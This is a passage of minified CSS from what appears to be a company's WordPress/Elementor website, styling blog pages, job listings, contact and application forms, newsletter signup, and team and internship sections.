.blog-image-header{width:40%;min-width:40%}}@media(max-width:767px){.inner-page-blogbanner .single-banner.full-blog-single-banner .banner-content{width:100%;max-width:100%;padding-right:0}.inner-page-blogbanner .single-banner.full-blog-single-banner .blog-image-header{display:none}.theme-header-sidebar .sidebar-list{display:inline-block;vertical-align:top}.widget-theme{width:100%;float:left}.widget-theme.widget_search{margin-top:0px!important;width:100%}}.full-blog-page .table-of-contents{border-radius:16px;font-size:1rem;padding:32px 50px 15px;margin-top:0;margin-bottom:0;background-color:#f5f7fa}.full-blog-page .table-of-contents .table-content-title{margin-bottom:0px!important}.full-blog-page .table-of-contents h2,.full-blog-page .table-of-contents .table-content-title .elementor-heading-title{line-height:1.8;color:#0c0f1f;margin-bottom:0;font-size:26px;width:100%;float:left;position:relative}.full-blog-page .blog-ul-ol,.full-blog-page .blog-ul-ol{position:relative;margin-top:40px;margin-bottom:40px;padding:0px!important;width:100%;float:none;display:inline-block;vertical-align:top}.full-blog-page .single-blog .blog-content .blog-ul-ol li{line-height:34px!important;margin:10px 0!important;position:relative;padding-left:24px;font-size:18px!important;width:100%;float:none;display:inline-block;vertical-align:top;font-weight:normal!important;color:#000!important}.full-blog-page .single-blog .blog-content .blog-ul-ol li:before{content:"";width:10px;height:10px;border-radius:5px;background:#4a9cce;margin-top:12px;left:0;position:absolute}.full-blog-page .single-blog .blog-content .blog-ul-ol li h1,.full-blog-page .single-blog .blog-content .blog-ul-ol li h2,.full-blog-page .single-blog .blog-content .blog-ul-ol li h3,.full-blog-page .single-blog .blog-content .blog-ul-ol li h4,.full-blog-page .single-blog .blog-content .blog-ul-ol li h5,.full-blog-page .single-blog .blog-content .blog-ul-ol li h6{font-size:18px!important;line-height:34px!important}.full-blog-page h1{margin-bottom:1.5rem;padding-top:2.5rem;font-size:2.625rem;border-top:1px solid #dadada;margin-top:2.5rem;width:100%;float:left;font-weight:600;color:#0c0f1f}.full-blog-page img{border-radius:20px!important;padding:5px 0 24px 0px!important}.full-blog-page h3{margin-top:2.5rem;margin-bottom:1.5rem;line-height:1.8;width:100%;float:left;position:relative;font-weight:600}.full-blog-page .elementor-widget-image{width:100%;float:left;text-align:center}.full-blog-page .elementor-widget-image img{border-radius:20px}.full-blog-page .wp-block-table{width:100%;float:left;overflow:auto}.full-blog-page .wp-block-table table{border:1px solid rgb(173 184 201 / 40%)!important}.full-blog-page .wp-block-table tr td{padding:15px 20px!important;font-size:14px;border-bottom:0px!important;color:#6e7683;border-top:1px solid rgb(173 184 201 / 40%)!important;text-align:left;border-bottom:1px solid rgb(173 184 201 / 40%)!important}.full-blog-page .wp-block-table tr:nth-child(odd) td{background-color:#f5f7fa}.blog-full-page .widget-theme.widget_search{display:none!important}.blog-author-information{width:100%;float:left;vertical-align:top;position:relative;overflow:hidden;background:rgb(6 35 78);padding:30px;display:table;border-radius:20px!important}.blog-author-information .blog-author-img{display:table-cell;vertical-align:middle}.blog-author-information .blog-author-img img{width:100px;height:100px;min-width:100px;min-height:100px;float:left;position:relative}.blog-author-information .blog-author-data{display:table-cell;vertical-align:middle;padding-left:25px}.blog-author-information .blog-author-data .blog-author-name{margin:0px!important;color:#fff;font-size:22px;width:100%;float:left;position:relative;text-transform:capitalize}.blog-author-information .blog-author-data p.blog-author-description{color:#fff!important;font-size:13px!important;width:100%;float:left;position:relative;line-height:22px!important;opacity:.8}@media (max-width:768px){.blog-author-information{display:inline-block;vertical-align:top;text-align:left}.blog-author-information .blog-author-img{display:inline-block;width:100%;float:left;margin-bottom:15px}.blog-author-information .blog-author-data{padding:0;width:100%;float:left;position:relative}}.blog-custom-info{background:#f7f7f7;border-radius:20px;width:100%;float:none;display:inline-block;vertical-align:top;padding:20px;margin:30px 0}.blog-custom-info:before{content:"";background:var(--wpr-bg-4e07fbb8-157d-426a-8094-88f04093518a) center center;position:absolute;bottom:25px;left:0;width:100%;height:25%;background-size:15px;opacity:.07}.blog-custom-info .section-title h2{line-height:1.8;width:100%;float:left;position:relative;font-weight:600;font-size:25px!important;color:#06234e!important;margin:0px!important;padding:0 50px 0 0px!important}.blog-custom-info .section-title h2:before{content:"";width:40px;height:2px;position:absolute;left:0;bottom:0;background:#75c447}.blog-custom-info .section-title h2:after{content:"";width:40px;height:2px;position:absolute;left:40px;bottom:0;background:#33a5dc}.blog-custom-info p,.blog-custom-info .section-paragraph{margin:0;font-size:14px;line-height:30px;margin-bottom:10px!important;color:#000}.blog-custom-info .section-buttons{width:100%}.blog-custom-info .section-buttons .btn{width:auto;float:left;height:42px}.blog-custom-info .calendly-btn{background-color:#6fc33d!important;color:#ffffff!important;margin:0px!important;height:42px!important;line-height:42px!important;font-size:14px!important;text-transform:capitalize;padding:0 15px!important;width:160px!important;text-align:center}.blog-custom-info .calendly-btn:hover{background-color:#5aa92b!important}.blog-custom-info .contact-us-btn.btn{padding:0px!important}.blog-custom-info .section-buttons .elementor-widget-wrap,.blog-custom-info .section-buttons .elementor-column{display:inline-block!important;width:100%!important}.blog-custom-info .section-buttons .elementor-element{width:auto;float:right;margin:10px 0 0 10px!important}.blog-custom-info .contact-us-btn.btn .elementor-button{background-color:#ffffff!important;color:#6fc33d;margin:0px!important;height:42px!important;line-height:40px!important;font-size:15px!important;font-family:"Open Sans",sans-serif!important;padding:0px!important;border:1px solid #6fc33d!important;text-transform:capitalize!important;width:160px!important;text-align:center}.blog-custom-info .contact-us-btn.btn .elementor-button:hover{background:#6fc33d!important;color:#fff!important}.quickform-box{width:100%;float:none;position:relative}.service-page-banner .wpforms-container-full .wpforms-form .wpforms-field-label-inline{color:#161616;vertical-align:top;display:inline-block;line-height:26px;font-size:13px!important}.service-page-banner .wpforms-container-full .wpforms-form input[type=radio]{border-radius:50%;width:16px!important;height:16px!important;margin:5px!important}.service-page-banner .wpforms-container .wpforms-form{max-width:475px;display:inline-block;vertical-align:top;text-align:left;background:#fff;padding:40px;position:relative;z-index:1;box-shadow:0 0 20px #00000017;border-radius:30px}.service-page-banner .wpforms-field .wpforms-field-label,.popmake .wpforms-field .wpforms-field-label,.quickform-box .wpforms-field .wpforms-field-label{width:100%;float:left!important;position:relative;font-size:13px!important;margin-bottom:4px!important;color:gray;font-weight:normal!important}.service-page-banner .wpforms-field input,.popmake .wpforms-field input,.quickform-box .wpforms-field select{border-radius:6px!important;border:none!important;background:#f1f1f1!important;height:40px!important;width:100%!important;float:none!important;position:relative!important;font-size:14px!important}.service-page-banner .wpforms-field input,.popmake .wpforms-field input,.quickform-box .wpforms-field input{border-radius:6px!important;border:none!important;background:#f1f1f1!important;height:40px!important;width:100%!important;float:none!important;position:relative!important;font-size:14px!important}.service-page-banner .wpforms-field textarea,.popmake .wpforms-field textarea,.quickform-box .wpforms-field textarea{border-radius:6px!important;border:none!important;background:#f1f1f1!important;height:100px!important;width:100%!important;float:none!important;position:relative!important;resize:none!important;font-size:14px!important}.service-page-banner .wpforms-field .choices,.popmake .wpforms-field .choices,.quickform-box .wpforms-field .choices{width:100%;float:left;position:relative}.service-page-banner .wpforms-field .choices__inner,.popmake .wpforms-field .choices__inner,.quickform-box .wpforms-field .choices__inner{border-radius:6px!important;border:none!important;background:#f1f1f1!important;height:40px!important;width:100%!important;float:left!important;position:relative!important;font-size:14px!important}.service-page-banner .wpforms-submit-container,.popmake .wpforms-submit-container,.quickform-box .wpforms-submit-container{padding:20px 0 0 0;clear:both;position:relative}.service-page-banner .wpforms-submit,.popmake .wpforms-submit,.quickform-box .wpforms-submit{background:rgb(4 72 141)!important;background:transparent linear-gradient(111deg,#072C77 0%,#0066A5 100%) 0% 0% no-repeat padding-box!important;color:#fff!important;border:none!important;border-radius:8px!important;padding:0 30px!important;transition:initial!important;line-height:40px!important;float:right!important}.service-page-banner .wpforms-submit:hover,.popmake .wpforms-submit:hover,.quickform-box .wpforms-submit:hover{color:#fff!important;background:#044a8e!important}.pum-theme-7756 .pum-container,.pum-theme-lightbox .pum-container{border:2px solid #06234e!important;box-shadow:0 0 30px 0 rgb(184 184 184 / 52%)!important;background-color:rgba(255,255,255,1)!important;border-radius:25px!important;padding:40px!important}.pum-theme-7756 .pum-container:before,.pum-theme-lightbox .pum-container:before{content:""}.pum-theme-7756 .pum-title,.pum-theme-lightbox .pum-title{float:left!important;font-size:26px!important;line-height:1.2;color:#06234e!important;font-weight:700!important;width:100%!important;font-family:"Open Sans",sans-serif!important;text-align:center!important;margin-bottom:20px!important}.checkout-section{width:100%;float:none;margin-bottom:40px;display:inline-block;vertical-align:top;position:relative}.checkout-section .checkout-section-content{width:100%;float:left;vertical-align:top;position:relative;overflow:hidden;padding:50px 400px 50px 50px;border-radius:20px!important;background:#02589a;background:-webkit-linear-gradient(111deg,#072C77 0%,#0066A5 100%);background:-o-linear-gradient(111deg,#072C77 0%,#0066A5 100%);background:-moz-linear-gradient(111deg,#072C77 0%,#0066A5 100%);background:transparent linear-gradient(111deg,#072C77 0%,#0066A5 100%) 0% 0% no-repeat padding-box;text-align:left}.checkout-section .checkout-section-content:before{content:"";background:var(--wpr-bg-529f8b46-54b5-433f-aaae-5f1203c13e28) top center;position:absolute;bottom:25px;left:0;width:200px;height:200px;background-size:200px;opacity:.1}.checkout-section .checkout-section-content:after{content:"";background:var(--wpr-bg-8062fb4a-d50c-48aa-a174-4368ffc109c9) center right no-repeat;position:absolute;bottom:0;right:50px;width:calc(100% - 50px);height:calc(100% - 50px);background-size:contain;opacity:.1;margin:25px}.checkout-section .common-heading{text-align:left;margin-bottom:20px}.checkout-section .common-heading .title{color:#fff!important}.checkout-section .common-heading .highlight-span{color:#8bcb0d!important}.checkout-section .common-heading .highlight-span:before{content:"";background:#fff}.checkout-section .common-heading .subtitle{color:#fff;opacity:.7}.checkout-section .checkout-service-list{width:100%;float:left;position:relative;margin:0}.checkout-section .checkout-service-list ul{width:100%;float:left;position:relative;padding:0;margin:0;margin-bottom:0}.checkout-section .checkout-service-list ul li{width:50%;float:left;position:relative;color:#fff;padding-left:20px;list-style:none;margin-bottom:10px;font-size:15px;padding-right:25px}.checkout-section .checkout-service-list ul li:before{content:"";width:8px;height:8px;background:#64b832;position:absolute;top:8px;left:0}@media (max-width:1200px){.checkout-section .checkout-service-list ul li{width:100%;padding-right:0}}@media (max-width:991px){.checkout-section .checkout-section-content{padding:40px}}.awsm-job-listings .awsm-job-item{background:#fff;padding:20px;margin-bottom:30px;border:1px solid #ececec;box-shadow:0 10px 5px 0 #0000000d;border-radius:14px}.awsm-job-listings .awsm-job-item:hover{border:1px solid #c9c9c9}.awsm-job-listings .awsm-job-item .awsm-grid-left-col{width:100%;float:none;display:inline-block;vertical-align:top;position:relative;margin-bottom:0}.awsm-job-listings .awsm-job-item .awsm-grid-right-col{width:100%;float:none;display:inline-block;vertical-align:top;position:relative;margin-bottom:0}.awsm-job-listings .awsm-job-item .awsm-job-featured-image{position:absolute;left:0;top:0;width:36px;height:36px;margin:0;display:none}.awsm-job-listings .awsm-job-item .awsm-job-featured-image img{width:100%;float:left;position:relative}.awsm-job-listings .awsm-job-item .awsm-job-post-title{width:100%;float:left;position:relative;font-size:22px;line-height:32px;color:#000;font-weight:700;margin:0px!important}.awsm-job-listings .awsm-job-specification-wrapper{width:100%;float:left;position:relative}.awsm-job-listings .awsm-job-specification-wrapper .awsm-job-specification-item{background:#fff;position:relative;font-size:14px;line-height:30px;float:left;z-index:1;width:100%;padding-left:25px}.awsm-job-listings .awsm-job-specification-wrapper .awsm-job-specification-item i{color:#015b9c;position:absolute;line-height:30px;width:20px;top:0;left:0;text-align:center;margin:0}.awsm-job-listings .awsm-job-specification-wrapper .awsm-job-specification-item .awsm-job-specification-term{width:max-content;float:left;position:relative}.awsm-job-listings .awsm-job-more-container{width:100%;float:left;position:relative}.awsm-job-listings .awsm-job-more-container .awsm-job-more{width:100%;float:left;position:relative;font-size:14px}.awsm-filter-item-search{width:100%;float:left;position:relative}.awsm-filter-item-search label{display:none!important}.awsm-filter-item-search input{border-radius:6px;border:none;background:#f1f1f1;height:40px;width:100%;float:left;position:relative;padding-left:20px!important;border:1px solid #f1f1f1}.awsm-filter-item-search input:focus,.awsm-filter-item-search input:hover{border:1px solid #e0e0e0}.awsm-filter-item-search .awsm-job-search-icon-wrapper{position:absolute;top:0;right:0}.awsm-job-single-wrap{width:100%;float:left;position:relative;border-radius:0}.awsm-job-single-wrap .awsm-job-content{width:100%;float:left;position:relative;background:#f5f5f5;border-radius:0;margin-bottom:30px;padding:0px!important;border-radius:0px!important;overflow:hidden}.awsm-job-single-wrap .awsm-job-content .awsm-job-head{width:100%;float:left;padding:30px;border-bottom:2px solid #fff;display:inline-block;margin:0px!important;position:relative}.awsm-job-single-wrap .awsm-job-content .awsm-job-entry-content{width:100%;float:left;padding:30px;margin:0;position:relative}.awsm-job-single-wrap .awsm-job-content .awsm-job-specifications-container{width:100%;float:left;padding:30px;border-top:2px solid #fff;display:inline-block;margin:0px!important}.awsm-job-single-wrap .awsm-job-content .awsm-job-specifications-container .awsm-job-specification-item{margin-bottom:15px!important}.awsm-job-single-wrap .awsm-job-content .awsm-job-entry-content ul{width:100%;float:left;padding:0;margin:0;margin-bottom:15px}.awsm-job-single-wrap .awsm-job-content .awsm-job-entry-content ul li{font-size:14px!important;color:black!important;width:100%;float:left;list-style:none;padding-left:16px;margin-bottom:8px;position:relative;text-align:left}.awsm-job-single-wrap .awsm-job-content .awsm-job-entry-content ul li:before{content:"";width:5px;height:5px;background:#015b9c;position:absolute;top:7px;left:0;border-radius:50%}.awsm-job-single-wrap .awsm-job-content .awsm-job-entry-content ul li a{color:#000}.awsm-job-single-wrap .awsm-job-form{width:100%;float:left;position:relative;border-radius:0;margin-bottom:30px;text-align:center}.awsm-job-single-wrap .awsm-job-form:before{content:"";background:var(--wpr-bg-d15f38db-8922-4990-bf90-1ac0bab96c1d) center center;position:absolute;bottom:25%;left:0;width:100%;height:50%;background-size:15px;opacity:.07}.awsm-job-single-wrap .awsm-job-form .awsm-job-form-inner{max-width:800px;display:inline-block;vertical-align:top;text-align:left;background:#fff;padding:40px;position:relative;z-index:1;box-shadow:0 0 20px #00000017;border-radius:30px;width:100%}.awsm-job-single-wrap .awsm-job-form .awsm-job-form-inner h2{float:left;font-size:26px;line-height:1.2;margin-bottom:10px;color:#969696;font-weight:700;width:100%;text-transform:capitalize;text-align:center}.awsm-job-single-wrap .awsm-application-form{width:100%;float:left;position:relative}.awsm-job-single-wrap .awsm-application-form .awsm-job-form-group{width:100%;float:left;margin-bottom:15px;position:relative}.awsm-job-single-wrap .awsm-application-form .awsm-job-form-group label{width:100%;float:left;position:relative;font-size:13px;margin-bottom:4px;color:gray}.awsm-job-single-wrap .awsm-application-form .awsm-job-form-group .awsm-job-form-field{border-radius:6px;border:none;background:#f1f1f1;height:40px;width:100%;float:left;position:relative;padding:0 15px}.awsm-job-single-wrap .awsm-application-form .awsm-job-form-group textarea.awsm-job-form-field{min-height:120px;resize:none;padding:8px 15px}.awsm-job-single-wrap .awsm-application-form .awsm-job-form-group .awsm-application-submit-btn{background:rgb(4 72 141);background:transparent linear-gradient(111deg,#072C77 0%,#0066A5 100%) 0% 0% no-repeat padding-box;color:#fff;border:none;border-radius:8px;padding:0 30px;transition:initial!important;line-height:40px;float:right}.awsm-selectric-wrapper .awsm-selectric{border-radius:6px;background:#f1f1f1;height:48px;width:100%;float:left;position:relative;padding-left:0px!important;border:1px solid #f1f1f1!important;box-shadow:none!important}.awsm-job-wrap{width:100%;float:none;position:relative;display:inline-block!important;padding:0 15px}.awsm-selectric-wrapper .awsm-selectric .label{font-size:14px}.awsm-success-message{border:1px solid #1ea508;width:100%;float:none;color:#1ea508;position:relative;border-radius:10px;display:inline-block;vertical-align:top}.awsm-success-message p{color:#1ea508}.calendly-overlay .calendly-popup-close{position:absolute;top:36px;right:36px;color:#fff;width:36px;height:36px;cursor:pointer;background:var(--wpr-bg-78cfd95c-ef40-4917-8492-42a86d666749) no-repeat;background-size:contain;background-image:var(--wpr-bg-e6729d33-25b6-4099-90f5-5124493119a3)}.pum-theme-7756 .pum-content+.pum-close,.pum-theme-lightbox .pum-content+.pum-close{height:36px!important;width:36px!important;right:15px!important;top:15px!important;border-radius:36px!important;box-shadow:none!important;text-shadow:none!important;background-color:rgb(6 35 78)!important}.newsletter_footer_section .noptin-form-fields{width:100%;float:left;position:relative;display:flex;border-radius:180px;overflow:hidden;border:none;box-shadow:0 8px 20px #00000014}.newsletter_footer_section .noptin-form-field-wrapper{margin:0px!important}.newsletter_footer_section .noptin-form-field-wrapper.noptin-form-field__email{width:100%}.newsletter_footer_section .noptin-label{display:none}.newsletter_footer_section .noptin-text.noptin-form-field{background-color:#fff;box-sizing:border-box!important;border-radius:2px;color:#333;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;display:block;float:none!important;font-size:14px;border:none!important;padding:6px 24px;height:44px;width:100%;line-height:1.3;border-radius:180px 0 0 180px!important}.newsletter_footer_section .noptin-text.noptin-form-field:focus-visible{border:none!important}.newsletter_footer_section .noptin-form-submit{height:44px;border-radius:0;background:#02589a;background:-webkit-linear-gradient(111deg,#072C77 0%,#0066A5 100%);background:-o-linear-gradient(111deg,#072C77 0%,#0066A5 100%);background:-moz-linear-gradient(111deg,#072C77 0%,#0066A5 100%);background:transparent linear-gradient(111deg,#072C77 0%,#0066A5 100%) 0% 0% no-repeat padding-box;border:none!important;padding:0 25px!important}.newsletter_footer_section .noptin-form-submit:hover{background:#06357e;background:-webkit-linear-gradient(111deg,#06357e 0%,#06357e100%);background:-o-linear-gradient(111deg,#06357e 0%,#06357e 100%);background:-moz-linear-gradient(111deg,#06357e 0%,#06357e 100%);background:transparent linear-gradient(111deg,#06357e 0%,#06357e 100%) 0% 0% no-repeat padding-box}.noptin-newsletter-form .noptin-loader{height:100%!important;background-color:rgba(255,255,255,.62)}.job-elementor .elementor-widget.elementor-widget-shortcode{width:100%!important}.awsm-job-single-wrap .awsm-job-content .awsm-job-entry-content .position-header{width:100%;float:left;padding:0 0 30px 0;border-bottom:2px solid #fff;display:table;margin-bottom:30px}.awsm-job-single-wrap .awsm-job-content .awsm-job-entry-content .position-header .position-header-left{display:table-cell;vertical-align:middle;width:100%}.awsm-job-single-wrap .awsm-job-content .awsm-job-entry-content .position-header .position-header-right{display:table-cell;vertical-align:middle;white-space:nowrap;width:100%}.awsm-job-single-wrap .awsm-job-content .awsm-job-entry-content .position-header .position-header-right br{display:none!important}.awsm-job-single-wrap .awsm-job-content .awsm-job-entry-content .position-header .position-header-left .position-category{width:100%;float:left;position:relative;font-size:15px;color:#7d7d7d;font-weight:400;margin:0 0 0 0}.awsm-job-single-wrap .awsm-job-content .awsm-job-entry-content .position-header .position-header-left .position-name{width:100%;float:left;position:relative;font-size:28px;color:#000;font-weight:600}.awsm-job-single-wrap .awsm-job-content .awsm-job-entry-content .position-header .position-header-left .position-join-now{width:100%;position:relative;font-size:16px;line-height:;float:left;z-index:1;color:#015b9c}.breadcrumb-theme #tsh_breadcrumbs .separator:before{top:8px!important}.banner-ul-double{width:100%;float:left;position:relative;padding:0;margin-bottom:15px;margin-top:15px}.banner-ul-double li{width:50%;float:left;position:relative;color:#fff;padding-left:17px;list-style:none;margin-bottom:0px!important;font-size:16px}.banner-ul-double li:before{content:"";width:8px;height:8px;background:#6fc33d;position:absolute;top:12px!important;left:0;border-radius:50%}.service-box-new .corevalue-box{display:inline-block;padding:30px}.service-box-new .corevalue-box .corevalue-left{width:100%;display:inline-block;vertical-align:top;margin-bottom:20px}.service-box-new .corevalue-box .corevalue-left .corevalue-img img{width:100px;height:100px}.service-box-new .corevalue-box .corevalue-right{width:100%;display:inline-block;vertical-align:top;text-align:center}.service-box-new .corevalue-box .corevalue-right .corevalue-title{font-size:20px;line-height:30px;font-weight:700}.service-box-new .corevalue-box .corevalue-right p{font-size:15px;line-height:24px}.no-map-required .elementor-widget-google_maps{display:none!important}.dream-team .single-industry{background:#fff;border:2px solid #5ac435}.dream-team .single-industry:hover{background:#499800;background:-webkit-linear-gradient(301deg,#499800 0%,#79D127 100%) 0% 0% no-repeat padding-box;background:-o-linear-gradient(301deg,#499800 0%,#79D127 100%) 0% 0% no-repeat padding-box;background:-moz-linear-gradient(301deg,#499800 0%,#79D127 100%) 0% 0% no-repeat padding-box;background:transparent linear-gradient(301deg,#499800 0%,#79D127 100%) 0% 0% no-repeat padding-box;color:#fff}.dream-team .single-industry .industry-icon img{max-height:60px!important;max-width:60px!important}.dream-team .single-industry .industry-title{font-size:16px!important;margin-top:10px!important}.freetrial-group .freetrial-image img{width:auto;margin-top:70px;max-width:350px}.freetrial-group .common-heading.freetrial-common-heading{margin:40px;vertical-align:middle;background:#fff;padding:40px;border-radius:30px;text-align:left;width:calc(100% - 80px)}.freetrial-group .common-heading.freetrial-common-heading:before{content:"";border-right:15px solid #fff;position:absolute;left:-15px;border-top:15px solid transparent;border-bottom:15px solid transparent;bottom:60px}.freetrial-group .common-heading.freetrial-common-heading ul{width:100%;float:left;position:relative;padding:0;margin:0;margin-bottom:0;margin-top:15px}.freetrial-group .common-heading.freetrial-common-heading ul li{width:100%;float:left;position:relative;color:#5E5E5E;padding-left:17px;list-style:none;margin-bottom:10px;font-size:15px}.freetrial-group .common-heading.freetrial-common-heading ul li:before{content:"";width:8px;height:8px;background:#015b9c;position:absolute;top:7px;left:0}@media(max-width:1400px){.freetrial-group .freetrial-image img{margin-top:80px;max-width:initial}}@media(max-width:991px){.freetrial-group .freetrial-image{display:initial}}@media(max-width:767px){.freetrial-group .freetrial-image{display:none}.freetrial-group .common-heading.freetrial-common-heading:before{display:none}}.white-paper-group{width:100%;float:none;position:relative;padding:30px 0}.white-paper-group p{margin:0;font-size:16px!important;line-height:33px;margin-bottom:10px!important;color:#000;text-align:justify}.white-paper-group .blog-ul-ol{position:relative;margin-top:15px;margin-bottom:15px;padding:0px!important;width:100%;float:none;display:inline-block;vertical-align:top}.white-paper-group .blog-ul-ol li{margin:0;font-size:16px!important;line-height:33px;margin-bottom:10px!important;color:#000;text-align:justify;padding-left:20px;list-style:none}.white-paper-group li:before{content:"";width:10px;height:10px;border-radius:5px;background:#4a9cce;margin-top:12px;left:0;position:absolute}.white-paper-group h1{margin-bottom:1.5rem;padding-top:2.5rem;font-size:2.625rem;border-top:1px solid #dadada;margin-top:2.5rem;width:100%;float:left;font-weight:600;color:#0c0f1f}.white-paper-group img{border-radius:20px!important}.white-paper-group h3{margin-top:2.5rem;margin-bottom:1.5rem;line-height:1.8;width:100%;float:left;position:relative;font-weight:600}.white-paper-group .elementor-widget-image{width:100%;float:left;text-align:center}.white-paper-group .elementor-widget-image img{border-radius:20px!important;margin:20px auto;border:1px solid #f1f1f1}.white-paper-group table{width:100%;float:left;overflow:auto}.white-paper-group table{border:1px solid rgb(173 184 201 / 40%)!important}.white-paper-group table tr td{padding:15px 20px!important;font-size:14px;border-bottom:0px!important;color:#6e7683;border-top:1px solid rgb(173 184 201 / 40%)!important;text-align:left;border-bottom:1px solid rgb(173 184 201 / 40%)!important}.white-paper-group table tr:nth-child(odd) td{background-color:#f5f7fa}.single-position-group .single-position .position-category,.position-details-group .position-header .position-header-left .position-category{display:none!important}.theme-footer .footer-logo img{width:250px!important;float:left;position:relative;max-height:50px;min-height:50px;height:50px!important}.about-youtube-video iframe.elementor-video,.about-youtube-video .elementor-custom-embed-image-overlay{border-radius:25px;overflow:hidden}.awsm-filter-option{border-radius:6px;background:#f1f1f1;height:48px;width:100%;float:left;position:relative;padding-left:0px!important;border:1px solid #f1f1f1!important;box-shadow:none!important;padding:0 15px!important}.awsm-filter-item-search{width:250px}.full-blog-page img{margin:15px 0px!important;border-radius:20px 20px 20px 20px!important;padding:0px!important}.full-blog-page .single-blog .blog-content h2{margin-top:25px!important;display:inline-block;vertical-align:top;margin-bottom:20px;padding-top:25px;font-size:32px;border-top:1px solid #dadada;width:100%;float:left;font-weight:700;color:#0c0f1f;padding-bottom:20px;line-height:52px}.full-blog-page h3{font-weight:700}.blog-description h4{margin-top:2.5rem;margin-bottom:1.5rem;display:inline-block;vertical-align:top;width:100%;float:left}.full-blog-page .single-blog .blog-custom-info .section-title h2{border:none!important;line-height:1.8!important;margin-top:0px!important}.full-blog-page .single-blog .common-heading .elementor-heading-title{padding:0px!important;border-top:none;line-height:1.2!important}.full-blog-page .blog-ul-ol,.full-blog-page .number-ul-ol{position:relative;margin-top:40px;margin-bottom:40px;padding:0px!important;width:100%;float:none;display:inline-block;vertical-align:top}.full-blog-page .single-blog .blog-content .number-ul-ol li{line-height:34px!important;margin:10px 0!important;position:relative;padding-left:30px;font-size:18px!important;width:100%;float:none;display:inline-block;vertical-align:top;font-weight:normal!important;color:#000!important;counter-increment:css-counter 1}.full-blog-page .single-blog .blog-content .number-ul-ol li h1,.full-blog-page .single-blog .blog-content .number-ul-ol li h2,.full-blog-page .single-blog .blog-content .number-ul-ol li h3,.full-blog-page .single-blog .blog-content .number-ul-ol li h4,.full-blog-page .single-blog .blog-content .blog-ul-ol li h5,.full-blog-page .single-blog .blog-content .number-ul-ol li h6{font-size:18px!important;line-height:34px!important}.full-blog-page .single-blog .blog-content .number-ul-ol li:before{content:counter(css-counter) ".";width:30px;float:left;text-align:left;font-weight:600;font-size:21px;color:#147BD1;line-height:30px;top:2px;position:absolute;left:0}.theme-footer .footer-menu-title+.row{width:100%}.awsm-job-content table td{border:1px solid #ccc;padding:5px}.awsm-job-content table td:first-child{font-weight:700}.theme-photo-gallery .gallery-item .gallery-icon{padding-top:56.25%!important;min-height:initial!important}.theme-image-carousel .swiper-slide .swiper-slide-inner{overflow:hidden;border-radius:15px!important;position:relative;width:100%;float:left;padding-top:56.25%}.theme-image-carousel .swiper-slide .swiper-slide-inner img{position:absolute;top:0;height:100%;width:100%;left:0;object-fit:cover}.theme-image-carousel-square .swiper-slide .swiper-slide-inner{overflow:hidden;border-radius:15px!important;position:relative;width:100%;float:left;padding-top:100%}.theme-image-carousel-square .swiper-slide .swiper-slide-inner img{position:absolute;top:0;height:100%;width:100%;left:0;object-fit:cover}@media (max-width:991px){#gallery-3 .gallery-item{max-width:50%!important;width:50%!important}}@media (max-width:767px){#gallery-3 .gallery-item{max-width:100%!important;width:100%!important}}#gallery-3.gallery br{display:none!important}.corevalue-box-portrait.corevalue-tally .corevalue-box{min-height:210px}.senior-team .single-user{background:#015b9c}.senior-team .single-user .user-details .user-name{color:#fff}.senior-team .single-user .user-details .user-designation{color:#fff}.campus-hiring .service-page-banner .single-banner .banner-content .banner-actions .banner-btn.calendly-btn{display:none!important}.aboutservice-content .aboutservice-right .aboutservice-right-title,.aboutservice-content .aboutservice-right h1,.aboutservice-content .aboutservice-right h2{line-height:42px}.aboutservice-content .aboutservice-right .aboutservice-right-title a,.aboutservice-content .aboutservice-right h1 a,.aboutservice-content .aboutservice-right h2 a{text-decoration:none!important}.life-at-intellinez .common-heading p{color:#fff!important}.life-at-intellinez .common-heading .elementor-heading-title{color:#fff!important}.life-at-intellinez .common-heading .elementor-heading-title .highlight-span{color:#8bcb0d}.life-at-intellinez .common-heading .elementor-heading-title .highlight-span:before{background:#fff}.life-at-intellinez .elementor-swiper-button-next .eicon-chevron-right:hover,.life-at-intellinez .elementor-swiper-button-prev .eicon-chevron-left:hover{border:1px solid #8bcb0d!important;background:#8bcb0d!important}.campus-hiring .service-page-banner .single-banner .banner-content .banner-actions .banner-btn.calendly-btn{display:none!important}.aboutservice-content .aboutservice-right .aboutservice-right-title,.aboutservice-content .aboutservice-right h1,.aboutservice-content .aboutservice-right h2{line-height:42px}.aboutservice-content .aboutservice-right .aboutservice-right-title a,.aboutservice-content .aboutservice-right h1 a,.aboutservice-content .aboutservice-right h2 a{text-decoration:none!important}.wpforms-field-container .choice-1,.wpforms-field-container .choice-2{margin:12px 0 0 0px!important}.wpforms-field-container .choice-1 input[type=radio],.wpforms-field-container .choice-2 input[type=radio]{width:18px!important;height:18px!important;line-height:18px!important;margin:6px 10px 6px 4px!important;vertical-align:middle}.wpforms-field-container .choice-1 .wpforms-field-label-inline,.wpforms-field-container .choice-2 .wpforms-field-label-inline{line-height:30px!important;display:inline-block;vertical-align:top}.internship-banner .service-page-banner .single-banner .banner-content .banner-center-content .banner-content-left{width:100%}@media (max-width:991px){.internship-banner .service-page-banner .single-banner .banner-content .banner-center-content .banner-content-left{margin-bottom:0px!important}.internship-banner .service-page-banner .single-banner .banner-content .banner-center-content .banner-content-right{display:none!important}}.mega-sub-menu .sub-menu li.highlighted-menu-title a{font-size:13px;font-weight:600;color:#020202}.quickform-group-new .quickform-box{max-width:100%}.quickform-group-new .quickform-box h3{font-size:20px;font-weight:600;width:100%;float:left;color:#01264c;margin:0 0 10px 0}.quickform-group-new .quickform-box .wpforms-field-date-time select{max-width:30%;width:30%}.quickform-group-new .quickform-box .wpforms-field-date-time .wpforms-field-date-time-date-sep{max-width:5%;width:5%}.quickform-group-new .quickform-box .elementor-widget.elementor-widget-shortcode{width:100%!important}@media (max-width:767px){.internship-eligibility .corevalue-box-portrait .corevalue-box{min-height:initial}.quickform-group-new .wpforms-container-full .wpforms-form .wpforms-one-half,.quickform-group-new .wpforms-container-full .wpforms-form .wpforms-three-sixths,.quickform-group-new .wpforms-container-full .wpforms-form .wpforms-two-fourths{width:100%!important;margin:0px!important}}.btn-right-side .btn.btn-theme{float:right;margin-top:40px}.single-blog .blog-banner{padding-top:66.66%}.single-blog .blog-inner .full-image{width:100%;height:100%;position:absolute;top:0;left:0;bottom:0;right:0}.single-blog .blog-inner .main-image{width:100%;height:100%;position:absolute;top:0;left:0;bottom:0;right:0}.navigation.posts-navigation{width:100%;float:none;display:inline-block;vertical-align:top;position:relative}.navigation.posts-navigation 